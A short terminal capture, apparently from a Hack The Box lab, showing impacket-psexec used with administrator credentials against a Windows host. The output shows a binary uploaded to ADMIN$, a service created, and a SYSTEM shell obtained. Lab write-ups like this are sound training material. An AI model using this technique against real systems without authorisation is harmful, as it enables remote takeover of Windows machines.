 (root㉿kali)-[/home/kali/Documents/htb/10.10.10.125]
# impacket-psexec administrator@10.10.10.125
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file SoqwTMYU.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service DlkE on 10.10.10.125.....
[*] Starting service DlkE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system